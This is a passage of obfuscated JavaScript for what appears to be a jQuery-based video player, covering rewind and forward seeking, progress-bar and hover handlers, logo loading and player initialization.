_0x3614c6[_0x42fc78(0x14b1)](_0x167e74,_0x5209c5);},'nRDcn':function(_0x24e39e,_0x4e8a85){var _0x2f87b1=_0x7e420b;return _0x3614c6[_0x2f87b1(0x27a)](_0x24e39e,_0x4e8a85);},'LXGei':function(_0x207293,_0x11e180){var _0x440229=_0x7e420b;return _0x3614c6[_0x440229(0xb52)](_0x207293,_0x11e180);},'IfdyZ':_0x3614c6[_0x7e420b(0x57b)],'AlPOv':function(_0x3d09e4,_0x2084f2){var _0x42406e=_0x7e420b;return _0x3614c6[_0x42406e(0x38d)](_0x3d09e4,_0x2084f2);},'FHwhW':function(_0x336744,_0x592665){var _0xb7d5eb=_0x7e420b;return _0x3614c6[_0xb7d5eb(0x2be)](_0x336744,_0x592665);},'wZnPE':function(_0x2bfca6,_0x377366){var _0x15ecbc=_0x7e420b;return _0x3614c6[_0x15ecbc(0x36a)](_0x2bfca6,_0x377366);}};continue;case'21':_0xe26a40[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x8d8)]);continue;case'22':_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x77c)]);continue;case'23':this[_0x7e420b(0x4b1)+_0x7e420b(0x156f)+_0x7e420b(0xf8f)]=_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x615)]();continue;case'24':var _0x4e5354=_0x3614c6[_0x7e420b(0x858)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'25':_0x114d9e[_0x7e420b(0x39f)][_0x7e420b(0x5ab)](this[_0x7e420b(0x123e)]);continue;case'26':_0x114d9e[_0x7e420b(0x1594)+'k']=_0x3614c6[_0x7e420b(0x3ee)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'27':this[_0x7e420b(0xd5a)+_0x7e420b(0xdc7)][_0x7e420b(0x158d)](this[_0x7e420b(0xe28)]);continue;case'28':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0x158d)](_0x4e5354);continue;case'29':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0xd49)]({'opacity':0x0,'bottom':0x32});continue;case'30':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)]=_0x3614c6[_0x7e420b(0xe8c)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'31':_0x114d9e[_0x7e420b(0x491)][_0x7e420b(0x5ab)](this[_0x7e420b(0x123e)]);continue;case'32':var _0x114d9e=this;continue;case'33':_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x615)](_0x7b7879);continue;case'34':this[_0x7e420b(0x635)][_0x7e420b(0x158d)](_0x114d9e[_0x7e420b(0x1594)+'k']);continue;case'35':_0x114d9e[_0x7e420b(0x1594)+'k'][_0x7e420b(0x158d)](_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)]);continue;case'36':var _0xe26a40=_0x3614c6[_0x7e420b(0xa23)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x16c4)+'g']=function(){var _0x2ddc92=_0x537601,_0x4d0483=_0x3614c6[_0x2ddc92(0x1795)][_0x2ddc92(0xd7f)]('|'),_0x50b401=0x1*-0x1f2d+-0x3e4*0x1+0x2311;while(!![]){switch(_0x4d0483[_0x50b401++]){case'0':this[_0x2ddc92(0x170c)+'d']=_0x3614c6[_0x2ddc92(0x26c)](_0x45d000,_0x3614c6[_0x2ddc92(0x886)]);continue;case'1':this[_0x2ddc92(0x897)+_0x2ddc92(0xc3e)]=_0x3614c6[_0x2ddc92(0x77a)](_0x45d000,_0x3614c6[_0x2ddc92(0x886)]);continue;case'2':var _0xa32a46=this;continue;case'3':var _0x2652f8={'Jbjkp':_0x3614c6[_0x2ddc92(0x12c1)]};continue;case'4':this[_0x2ddc92(0x635)][_0x2ddc92(0x158d)](this[_0x2ddc92(0x1639)]);continue;case'5':this[_0x2ddc92(0x455)+'nt'][_0x2ddc92(0x948)](_0x3614c6[_0x2ddc92(0x13c2)],_0x45d000[_0x2ddc92(0xe0d)](function(){var _0x38bfa2=_0x2ddc92;this[_0x38bfa2(0x455)+'nt'][_0x38bfa2(0x37f)](_0x2652f8[_0x38bfa2(0x28a)]);},this));continue;case'6':this[_0x2ddc92(0x1639)]=_0x3614c6[_0x2ddc92(0xbc4)](_0x45d000,_0x3614c6[_0x2ddc92(0x886)]);continue;case'7':this[_0x2ddc92(0x170c)+'d'][_0x2ddc92(0x1765)](_0x3614c6[_0x2ddc92(0x6a2)]);continue;case'8':this[_0x2ddc92(0x170c)+'d'][_0x2ddc92(0x1520)](_0x3614c6[_0x2ddc92(0x1140)](_0x3614c6[_0x2ddc92(0x18a6)](_0x3614c6[_0x2ddc92(0x1446)](_0x3614c6[_0x2ddc92(0x181a)],'\x20'),_0x3614c6[_0x2ddc92(0x1305)]),this[_0x2ddc92(0x120b)][_0x2ddc92(0x12b1)+_0x2ddc92(0x4de)]));continue;case'9':this[_0x2ddc92(0x897)+_0x2ddc92(0xc3e)][_0x2ddc92(0x1520)](_0x3614c6[_0x2ddc92(0x13a0)]);continue;case'10':this[_0x2ddc92(0x897)+_0x2ddc92(0xc3e)][_0x2ddc92(0x1765)](_0x3614c6[_0x2ddc92(0x6dc)]);continue;case'11':this[_0x2ddc92(0x5e1)+'te'](_0x45d000[_0x2ddc92(0xe0d)](function(){var _0x13781a=_0x2ddc92;this[_0x13781a(0x170c)+'d'][_0x13781a(0x1765)](_0xa32a46[_0x13781a(0x1886)+_0x13781a(0xb4b)](this[_0x13781a(0x491)][_0x13781a(0x3ca)+_0x13781a(0x54e)]())),this[_0x13781a(0x1639)][_0x13781a(0x1765)](_0xa32a46[_0x13781a(0x1886)+_0x13781a(0xb4b)](this[_0x13781a(0x491)][_0x13781a(0x154a)]()));},this));continue;case'12':this[_0x2ddc92(0x1639)][_0x2ddc92(0x1520)](_0x3614c6[_0x2ddc92(0xa2a)](_0x3614c6[_0x2ddc92(0x6a7)](_0x3614c6[_0x2ddc92(0x26e)](_0x3614c6[_0x2ddc92(0x634)],'\x20'),_0x3614c6[_0x2ddc92(0x1305)]),this[_0x2ddc92(0x120b)][_0x2ddc92(0x12b1)+_0x2ddc92(0x4de)]));continue;case'13':this[_0x2ddc92(0x1639)][_0x2ddc92(0x1765)](_0x3614c6[_0x2ddc92(0x6a2)]);continue;case'14':this[_0x2ddc92(0x635)][_0x2ddc92(0x158d)](this[_0x2ddc92(0x170c)+'d']);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x185a)+'d']=function(){var _0x399279=_0x537601;this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]=_0x3614c6[_0x399279(0x1746)](parseInt,this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]);if(_0x3614c6[_0x399279(0x85f)](this[_0x399279(0xb66)][_0x399279(0xff6)+'ay'][this[_0x399279(0xb66)][_0x399279(0x8ea)]][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x168c)])||_0x3614c6[_0x399279(0x659)](this[_0x399279(0x120b)][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x1941)]))this[_0x399279(0x491)][_0x399279(0xc3f)+_0x399279(0x54e)](_0x3614c6[_0x399279(0x239)](this[_0x399279(0x491)][_0x399279(0x1738)+'e'],this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]));else{if(_0x3614c6[_0x399279(0x1478)](this[_0x399279(0xb66)][_0x399279(0xff6)+'ay'][this[_0x399279(0xb66)][_0x399279(0x8ea)]][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x487)])||_0x3614c6[_0x399279(0x377)](this[_0x399279(0x120b)][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x18ec)]))this[_0x399279(0x72e)+_0x399279(0x14c6)][_0x399279(0xefa)](_0x3614c6[_0x399279(0x191a)](this[_0x399279(0x72e)+_0x399279(0x14c6)][_0x399279(0x3ca)+_0x399279(0x54e)](),this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]));else(_0x3614c6[_0x399279(0xeaa)](this[_0x399279(0xb66)][_0x399279(0xff6)+'ay'][this[_0x399279(0xb66)][_0x399279(0x8ea)]][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x32d)])||_0x3614c6[_0x399279(0x6ed)](this[_0x399279(0x120b)][_0x399279(0x5c4)],_0x3614c6[_0x399279(0xbca)]))&&this[_0x399279(0xb66)][_0x399279(0x12e9)+'r'][_0x399279(0xc3f)+_0x399279(0x54e)](_0x3614c6[_0x399279(0xafd)](this[_0x399279(0x9db)+_0x399279(0x114c)],this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]));}},_0x2fde7c['fn'][_0x537601(0x18e8)+'rd']=function(){var _0x594134=_0x537601;this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]=_0x3614c6[_0x594134(0x771)](parseInt,this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]);if(_0x3614c6[_0x594134(0x12b5)](this[_0x594134(0xb66)][_0x594134(0xff6)+'ay'][this[_0x594134(0xb66)][_0x594134(0x8ea)]][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x168c)])||_0x3614c6[_0x594134(0x9a8)](this[_0x594134(0x120b)][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x1941)]))this[_0x594134(0x491)][_0x594134(0xc3f)+_0x594134(0x54e)](_0x3614c6[_0x594134(0xd47)](this[_0x594134(0x491)][_0x594134(0x1738)+'e'],this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]));else{if(_0x3614c6[_0x594134(0x13ed)](this[_0x594134(0xb66)][_0x594134(0xff6)+'ay'][this[_0x594134(0xb66)][_0x594134(0x8ea)]][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x487)])||_0x3614c6[_0x594134(0x1023)](this[_0x594134(0x120b)][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x18ec)]))this[_0x594134(0x72e)+_0x594134(0x14c6)][_0x594134(0xefa)](_0x3614c6[_0x594134(0x39c)](this[_0x594134(0x72e)+_0x594134(0x14c6)][_0x594134(0x3ca)+_0x594134(0x54e)](),this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]));else(_0x3614c6[_0x594134(0x1885)](this[_0x594134(0xb66)][_0x594134(0xff6)+'ay'][this[_0x594134(0xb66)][_0x594134(0x8ea)]][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x32d)])||_0x3614c6[_0x594134(0x16c7)](this[_0x594134(0x120b)][_0x594134(0x5c4)],_0x3614c6[_0x594134(0xbca)]))&&this[_0x594134(0xb66)][_0x594134(0x12e9)+'r'][_0x594134(0xc3f)+_0x594134(0x54e)](_0x3614c6[_0x594134(0xbb7)](this[_0x594134(0x9db)+_0x594134(0x114c)],this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]));}},_0x2fde7c['fn'][_0x537601(0x1340)+_0x537601(0x1739)+_0x537601(0x717)]=function(_0x2d72f9){var _0x110cc5=_0x537601,_0x4b4624=this;this[_0x110cc5(0x170c)+'d'][_0x110cc5(0x1765)](_0x4b4624[_0x110cc5(0x1886)+_0x110cc5(0xb4b)](_0x2d72f9));},_0x2fde7c['fn'][_0x537601(0x1340)+_0x537601(0x1277)+_0x537601(0x17c5)]=function(_0xd5b7e1){var _0x14e474=_0x537601,_0xee741e=this;return this[_0x14e474(0x1639)][_0x14e474(0x1765)](_0xee741e[_0x14e474(0x1886)+_0x14e474(0xb4b)](_0xd5b7e1)),_0xee741e[_0x14e474(0x1886)+_0x14e474(0xb4b)](_0xd5b7e1);},_0x2fde7c['fn'][_0x537601(0x1262)+_0x537601(0x1531)]=function(){var _0x4c6f89=_0x537601,_0x33f036=_0x3614c6[_0x4c6f89(0x69c)][_0x4c6f89(0xd7f)]('|'),_0x304e30=-0x1508+0xa1d+0x41*0x2b;while(!![]){switch(_0x33f036[_0x304e30++]){case'0':var _0x173c92={'GgAed':function(_0x217270,_0x21a500){var _0x695640=_0x4c6f89;return _0x3614c6[_0x695640(0x1536)](_0x217270,_0x21a500);},'wFoOs':_0x3614c6[_0x4c6f89(0x167f)],'jzTgV':_0x3614c6[_0x4c6f89(0x10d3)],'JdNcf':function(_0x21212c,_0x2531f9){var _0x36f474=_0x4c6f89;return _0x3614c6[_0x36f474(0x15ae)](_0x21212c,_0x2531f9);},'OATvF':function(_0x487202,_0x35e00c){var _0x61c053=_0x4c6f89;return _0x3614c6[_0x61c053(0x141b)](_0x487202,_0x35e00c);},'brTTR':function(_0x3dfcbb,_0x3a5f30){var _0x432a41=_0x4c6f89;return _0x3614c6[_0x432a41(0xf73)](_0x3dfcbb,_0x3a5f30);},'lNxGe':function(_0x444ebd,_0x455c7e){var _0x5b1cb6=_0x4c6f89;return _0x3614c6[_0x5b1cb6(0x284)](_0x444ebd,_0x455c7e);},'tpSUN':function(_0x366dbd,_0x131697){var _0x2a521b=_0x4c6f89;return _0x3614c6[_0x2a521b(0x7c4)](_0x366dbd,_0x131697);},'MmELW':function(_0x5bf948,_0x3ccb28){var _0x55229d=_0x4c6f89;return _0x3614c6[_0x55229d(0xc1d)](_0x5bf948,_0x3ccb28);},'QhTGT':function(_0x4ba7bd,_0x5881e6){var _0x160fa2=_0x4c6f89;return _0x3614c6[_0x160fa2(0x183d)](_0x4ba7bd,_0x5881e6);}};continue;case'1':var _0x11ebba=this;continue;case'2':this[_0x4c6f89(0x45f)]=0x2422+0xfc*-0x15+-0xf76;continue;case'3':this[_0x4c6f89(0x140d)+_0x4c6f89(0xb23)][_0x4c6f89(0xdf2)](_0x3614c6[_0x4c6f89(0xa6e)])[_0x4c6f89(0xd49)]({'background':this[_0x4c6f89(0x120b)][_0x4c6f89(0x151f)+'t']});continue;case'4':this[_0x4c6f89(0x3c2)+_0x4c6f89(0x6bf)]=![];continue;case'5':_0x3614c6[_0x4c6f89(0x59e)](_0x45d000,this[_0x4c6f89(0x491)])[_0x4c6f89(0x6f3)](_0x3614c6[_0x4c6f89(0x12c0)](_0x45d000,this[_0x4c6f89(0x185a)+_0x4c6f89(0x123b)+'r']))[_0x4c6f89(0x6f3)](_0x3614c6[_0x4c6f89(0x27b)](_0x45d000,this[_0x4c6f89(0x18e8)+_0x4c6f89(0xc9a)+'er']))[_0x4c6f89(0x6f3)](_0x3614c6[_0x4c6f89(0x8f3)](_0x45d000,this[_0x4c6f89(0x5c6)]))[_0x4c6f89(0x6f3)](_0x3614c6[_0x4c6f89(0x188c)](_0x45d000,this[_0x4c6f89(0xb66)][_0x4c6f89(0x12e9)+'r']))['on']({'mouseenter':function(_0x4fbaeb){var _0x340965=_0x4c6f89;if(_0x11ebba[_0x340965(0x3c2)+_0x340965(0x6bf)])return;_0x11ebba[_0x340965(0x45f)]=_0x173c92[_0x340965(0xd9a)](_0x4fbaeb[_0x340965(0x365)],_0x173c92[_0x340965(0x697)](_0x45d000,_0x11ebba[_0x340965(0x491)])[_0x340965(0x195e)]()[_0x340965(0x7c0)]);if(_0x173c92[_0x340965(0x1809)](_0x11ebba[_0x340965(0x45f)],_0x11ebba[_0x340965(0x1190)])){}else{if(_0x173c92[_0x340965(0xb82)](_0x11ebba[_0x340965(0x45f)],_0x173c92[_0x340965(0xd9a)](_0x173c92[_0x340965(0xb0f)](_0x45d000,_0x11ebba[_0x340965(0x491)])[_0x340965(0x615)](),_0x11ebba[_0x340965(0x1190)]))){}else{if(_0x173c92[_0x340965(0xa88)](_0x11ebba[_0x340965(0x45f)],_0x11ebba[_0x340965(0x1190)])&&_0x173c92[_0x340965(0x1809)](_0x11ebba[_0x340965(0x45f)],_0x173c92[_0x340965(0xd9a)](_0x173c92[_0x340965(0x105c)](_0x45d000,_0x11ebba[_0x340965(0x491)])[_0x340965(0x615)](),_0x11ebba[_0x340965(0x1190)]))){}}}},'mouseleave':function(){}});continue;case'6':if(!this[_0x4c6f89(0x172b)+'ed'])this[_0x4c6f89(0x15ba)+_0x4c6f89(0x8dc)](_0x3614c6[_0x4c6f89(0x49a)](_0x45d000,_0x3614c6[_0x4c6f89(0x435)]));continue;case'7':this[_0x4c6f89(0x140d)+_0x4c6f89(0xb23)][_0x4c6f89(0xdf2)](_0x3614c6[_0x4c6f89(0x1078)])[_0x4c6f89(0xd49)]({'color':this[_0x4c6f89(0x120b)][_0x4c6f89(0x151f)+'t']});continue;case'8':this[_0x4c6f89(0x140d)+_0x4c6f89(0xb23)][_0x4c6f89(0xdf2)](_0x3614c6[_0x4c6f89(0x58d)])[_0x4c6f89(0xd49)]({'background':this[_0x4c6f89(0x120b)][_0x4c6f89(0x151f)+'t']});continue;case'9':this[_0x4c6f89(0x1190)]=_0x3614c6[_0x4c6f89(0xf29)](_0x3614c6[_0x4c6f89(0x1329)](_0x45d000,_0x11ebba[_0x4c6f89(0x11ec)])[_0x4c6f89(0x615)](),0x832+-0x3a9*0x7+-0xb3*-0x19);continue;case'10':if(!this[_0x4c6f89(0xa20)+_0x4c6f89(0xbd8)])this[_0x4c6f89(0x15ba)+_0x4c6f89(0x8dc)](_0x3614c6[_0x4c6f89(0x12ba)](_0x45d000,_0x3614c6[_0x4c6f89(0x1576)]));continue;case'11':this[_0x4c6f89(0x140d)+_0x4c6f89(0xb23)][_0x4c6f89(0xdf2)](_0x3614c6[_0x4c6f89(0xe13)])[_0x4c6f89(0xd49)]({'color':this[_0x4c6f89(0x120b)][_0x4c6f89(0x151f)+'t']});continue;case'12':_0x3614c6[_0x4c6f89(0x8dd)](_0x45d000,_0x3614c6[_0x4c6f89(0x177d)])['on']({'mouseenter':function(){var _0x96d98b=_0x4c6f89;_0x173c92[_0x96d98b(0xb0f)](_0x45d000,this)[_0x96d98b(0x1254)](_0x173c92[_0x96d98b(0x1303)])[_0x96d98b(0x1520)](_0x173c92[_0x96d98b(0xcca)]);},'mouseleave':function(){var _0x490906=_0x4c6f89;_0x173c92[_0x490906(0x5a3)](_0x45d000,this)[_0x490906(0x1254)](_0x173c92[_0x490906(0x1303)])[_0x490906(0xd4a)+'s'](_0x173c92[_0x490906(0xcca)]);},'touchstart':function(){var _0x57e67c=_0x4c6f89;_0x3614c6[_0x57e67c(0xffd)](_0x45d000,this)[_0x57e67c(0x1254)](_0x3614c6[_0x57e67c(0x167f)])[_0x57e67c(0x1520)](_0x3614c6[_0x57e67c(0x10d3)]);},'touchend':function(){var _0x348c0c=_0x4c6f89,_0x4afebb=_0x3614c6[_0x348c0c(0x497)](_0x45d000,this);_0x3614c6[_0x348c0c(0x5fe)](setTimeout,function(){var _0x3979d1=_0x348c0c;_0x4afebb[_0x3979d1(0x1254)](_0x173c92[_0x3979d1(0x1303)])[_0x3979d1(0xd4a)+'s'](_0x173c92[_0x3979d1(0xcca)]);},0x17d0+-0x1840*-0x1+-0x2c28);}});continue;case'13':_0x3614c6[_0x4c6f89(0x13dd)](_0x45d000,this[_0x4c6f89(0x635)])['on']({'mouseenter':function(){var _0x3806b9=_0x4c6f89;_0x11ebba[_0x3806b9(0x3c2)+_0x3806b9(0x6bf)]=!![],_0x11ebba[_0x3806b9(0x185a)+_0x3806b9(0x123b)+'r'][_0x3806b9(0x22e)]()[_0x3806b9(0x2ba)]({'right':-(-0x2028+0x16c3*-0x1+-0x370b*-0x1)},-0xf2*-0x2+0x35b*0x1+-0x413*0x1),_0x11ebba[_0x3806b9(0x18e8)+_0x3806b9(0xc9a)+'er'][_0x3806b9(0x22e)]()[_0x3806b9(0x2ba)]({'left':-(0xec*-0x22+0x3*0x515+0x1039)},0x852+-0x2390+0x1c6a);},'mouseleave':function(){var _0x1b4205=_0x4c6f89;_0x11ebba[_0x1b4205(0x3c2)+_0x1b4205(0x6bf)]=![];}});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1243)+_0x537601(0x10c0)]=function(){var _0x41672b=_0x537601,_0x41a0b0=_0x3614c6[_0x41672b(0xddd)][_0x41672b(0xd7f)]('|'),_0x3ae3b6=0x3*0x25+-0x1c7a+0x1c0b;while(!![]){switch(_0x41a0b0[_0x3ae3b6++]){case'0':this[_0x41672b(0x9d3)]();continue;case'1':this[_0x41672b(0xe98)+_0x41672b(0xb00)+_0x41672b(0x159f)]();continue;case'2':this[_0x41672b(0x131e)+_0x41672b(0x15fe)]();continue;case'3':this[_0x41672b(0xe27)+_0x41672b(0x1030)]();continue;case'4':var _0x471c80=this;continue;case'5':this[_0x41672b(0xe98)+_0x41672b(0x9c6)]();continue;case'6':this[_0x41672b(0x20f)+_0x41672b(0xc2a)]();continue;case'7':this[_0x41672b(0xcd2)+_0x41672b(0x1860)+'er']();continue;case'8':this[_0x41672b(0x16c4)+'g']();continue;case'9':this[_0x41672b(0xa9f)+_0x41672b(0x16c1)+_0x41672b(0xa5c)]();continue;case'10':this[_0x41672b(0xa9f)+_0x41672b(0x261)]();continue;case'11':this[_0x41672b(0x120b)][_0x41672b(0x1684)+'d']&&(this[_0x41672b(0xa4c)+'Ad'](),this[_0x41672b(0xa4c)+_0x41672b(0x9bd)]());continue;case'12':this[_0x41672b(0x837)+_0x41672b(0x40c)]();continue;case'13':this[_0x41672b(0x1151)+'p']();continue;case'14':this[_0x41672b(0x15c6)+_0x41672b(0x1634)]();continue;case'15':this[_0x41672b(0xf3e)+_0x41672b(0xd72)]();continue;case'16':this[_0x41672b(0x5ff)+_0x41672b(0x15e4)+_0x41672b(0xf57)]();continue;case'17':this[_0x41672b(0x1156)+_0x41672b(0x1706)]();continue;case'18':this[_0x41672b(0x5ff)+_0x41672b(0x18d3)]();continue;case'19':this[_0x41672b(0x3de)+_0x41672b(0xf4f)]();continue;case'20':if(_0x3614c6[_0x41672b(0xe4f)](_0x471c80[_0x41672b(0x120b)][_0x41672b(0xd26)+_0x41672b(0x14e4)+_0x41672b(0x15aa)],_0x3614c6[_0x41672b(0x503)])){if(_0x3614c6[_0x41672b(0x118e)](_0x471c80[_0x41672b(0xb66)][_0x41672b(0xff6)+'ay'][_0x471c80[_0x41672b(0xb66)][_0x41672b(0x8ea)]][_0x41672b(0x5c4)],_0x3614c6[_0x41672b(0x32d)])&&_0x3614c6[_0x41672b(0x15b1)](_0x471c80[_0x41672b(0x120b)][_0x41672b(0x5c4)],_0x3614c6[_0x41672b(0xbca)]))_0x471c80[_0x41672b(0x608)+_0x41672b(0xce6)]();}continue;case'21':this[_0x41672b(0x59f)+'ns']();continue;case'22':this[_0x41672b(0x1394)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0xa9f)+_0x537601(0x261)]=function(){var _0x1488c8=_0x537601,_0x1ff148=_0x3614c6[_0x1488c8(0x13ff)][_0x1488c8(0xd7f)]('|'),_0x58c544=-0x104e+-0x805*-0x2+0x44*0x1;while(!![]){switch(_0x1ff148[_0x58c544++]){case'0':_0x3a9cf8[_0x1488c8(0xcf8)][_0x1488c8(0x158d)](_0x2aab3c);continue;case'1':if(_0x3614c6[_0x1488c8(0x1620)](this[_0x1488c8(0xb66)][_0x1488c8(0xff6)+'ay'][this[_0x1488c8(0xb66)][_0x1488c8(0x8ea)]][_0x1488c8(0x5c4)],_0x3614c6[_0x1488c8(0x487)])||_0x3614c6[_0x1488c8(0x8ba)](_0x3a9cf8[_0x1488c8(0x120b)][_0x1488c8(0x5c4)],_0x3614c6[_0x1488c8(0x18ec)]))var _0x57f8e5=_0x3614c6[_0x1488c8(0xe62)](setInterval,function(){var _0x1c4c4d=_0x1488c8;_0x3a9cf8[_0x1c4c4d(0xb66)][_0x1c4c4d(0x4f8)+_0x1c4c4d(0x781)]&&(_0x3a9cf8[_0x1c4c4d(0x2bb)+_0x1c4c4d(0x1480)+_0x1c4c4d(0x17ab)](),_0x3614c6[_0x1c4c4d(0x597)](clearInterval,_0x57f8e5));},-0x1ff9+0x1*0x886+0x17d7);else this[_0x1488c8(0x2bb)+_0x1488c8(0x1480)+_0x1488c8(0x17ab)]();continue;case'2':_0x3a9cf8[_0x1488c8(0xcf8)][_0x1488c8(0x1520)](_0x3614c6[_0x1488c8(0xf26)]);continue;case'3':_0x3614c6[_0x1488c8(0x15af)](_0x45d000,_0x3614c6[_0x1488c8(0x11a3)])[_0x1488c8(0x14e0)]('id',_0x3614c6[_0x1488c8(0x12a8)]);continue;case'4':this[_0x1488c8(0x11ec)]&&this[_0x1488c8(0x11ec)][_0x1488c8(0x158d)](this[_0x1488c8(0x21f)+_0x1488c8(0xf53)]);continue;case'5':var _0x3a9cf8=this;continue;case'6':_0x2aab3c[_0x1488c8(0x10b8)]=_0x3a9cf8[_0x1488c8(0x120b)][_0x1488c8(0xe1e)];continue;case'7':_0x3a9cf8[_0x1488c8(0xcf8)]=_0x3614c6[_0x1488c8(0x15e5)](_0x45d000,_0x3614c6[_0x1488c8(0x886)]);continue;case'8':var _0x2aab3c=document[_0x1488c8(0x181b)+_0x1488c8(0xf57)](_0x3614c6[_0x1488c8(0xaec)]);continue;case'9':_0x2aab3c[_0x1488c8(0xdc5)]=function(){var _0x17bcf2=_0x1488c8;_0x3a9cf8[_0x17bcf2(0x6ba)+'eW']=this[_0x17bcf2(0x615)],_0x3a9cf8[_0x17bcf2(0x6ba)+'eH']=this[_0x17bcf2(0x732)];};continue;case'10':this[_0x1488c8(0x21f)+_0x1488c8(0xf53)][_0x1488c8(0x1520)](_0x3614c6[_0x1488c8(0x1355)])[_0x1488c8(0x14e0)](_0x3614c6[_0x1488c8(0x136f)],_0x3614c6[_0x1488c8(0x644)])[_0x1488c8(0x1520)](_0x3614c6[_0x1488c8(0xf58)])[_0x1488c8(0x1520)](_0x3614c6[_0x1488c8(0x1128)](_0x3614c6[_0x1488c8(0xf3b)](_0x3614c6[_0x1488c8(0x2c9)](_0x3614c6[_0x1488c8(0xdbf)],'\x20'),_0x3614c6[_0x1488c8(0x1305)]),this[_0x1488c8(0x120b)][_0x1488c8(0x12b1)+_0x1488c8(0x4de)]));continue;case'11':if(_0x3614c6[_0x1488c8(0x1440)](this[_0x1488c8(0x120b)][_0x1488c8(0xe1e)],'')&&_0x3614c6[_0x1488c8(0xa82)](this[_0x1488c8(0x120b)][_0x1488c8(0x185b)+_0x1488c8(0x15c8)+'sh'],'')||this[_0x1488c8(0x120b)][_0x1488c8(0xd6a)])return;continue;case'12':if(_0x3a9cf8[_0x1488c8(0x11ec)])_0x3a9cf8[_0x1488c8(0x11ec)][_0x1488c8(0x158d)](_0x3a9cf8[_0x1488c8(0xcf8)]);continue;case'13':this[_0x1488c8(0x21f)+_0x1488c8(0xf53)]=_0x3614c6[_0x1488c8(0x16db)](_0x45d000,_0x3614c6[_0x1488c8(0x886)]);continue;case'14':_0x3614c6[_0x1488c8(0x1767)](this[_0x1488c8(0x120b)][_0x1488c8(0xe1e)],'')&&(this[_0x1488c8(0xcf8)][_0x1488c8(0x1006)](),this[_0x1488c8(0x21f)+_0x1488c8(0xf53)][_0x1488c8(0x1006)]());continue;}break;}},_0x2fde7c['fn'][_0x537601(0x2bb)+_0x537601(0x1480)+_0x537601(0x17ab)]=function(){var _0x355828=_0x537601;this[_0x355828(0x21f)+_0x355828(0xf53)][_0x355828(0x1887)](this[_0x355828(0x6ad)],_0x45d000[_0x355828(0xe0d)](function(){var _0x125127=_0x355828;this[_0x125127(0x1352)+'y']();},this));},_0x2fde7c['fn'][_0x537601(0xcd2)+_0x537601(0x1860)+'er']=function(){var _0x3c8e34=_0x537601,_0x1d782e=this;_0x1d782e[_0x3c8e34(0xc03)+_0x3c8e34(0xdc7)]=_0x3614c6[_0x3c8e34(0x17cd)](_0x45d000,_0x3614c6[_0x3c8e34(0x886)])[_0x3c8e34(0x1520)](_0x3614c6[_0x3c8e34(0x12bc)])[_0x3c8e34(0x1006)]();if(_0x1d782e[_0x3c8e34(0x11ec)])_0x1d782e[_0x3c8e34(0x11ec)][_0x3c8e34(0x158d)](_0x1d782e[_0x3c8e34(0xc03)+_0x3c8e34(0xdc7)]);},_0x2fde7c['fn'][_0x537601(0x1156)+_0x537601(0x1706)]=function(){var _0x50ba80=_0x537601,_0xef63a0=this;if(_0xef63a0[_0x50ba80(0x1120)+_0x50ba80(0x639)])return;this[_0x50ba80(0x145b)][_0x50ba80(0xd49)]({'left':_0x3614c6[_0x50ba80(0x58f)](_0x3614c6[_0x50ba80(0x960)](_0xef63a0[_0x50ba80(0x170c)+'d'][_0x50ba80(0xfb2)]()[_0x50ba80(0x7c0)],_0xef63a0[_0x50ba80(0x170c)+'d'][_0x50ba80(0x615)]()),0x1a4f+-0x6d*-0x26+-0x2a73),'width':_0x3614c6[_0x50ba80(0x933)](_0xef63a0[_0x50ba80(0x1639)][_0x50ba80(0xfb2)]()[_0x50ba80(0x7c0)],_0x3614c6[_0x50ba80(0x16d6)](_0x3614c6[_0x50ba80(0xdde)](_0x3614c6[_0x50ba80(0x74b)](_0xef63a0[_0x50ba80(0x170c)+'d'][_0x50ba80(0xfb2)]()[_0x50ba80(0x7c0)],_0xef63a0[_0x50ba80(0x170c)+'d'][_0x50ba80(0x615)]()),-0x22bd+-0x960+0x7f*0x59),0x1f4e+0x8*-0x410+-0x9e*-0x2))});},_0x2fde7c['fn'][_0x537601(0x1189)+_0x537601(0x3d9)]=function(){var _0x4204c4=_0x537601,_0x22bb4d={'DmelD':function(_0x3da85d,_0x455891){var _0x3c7de9=_0x5b2a;return 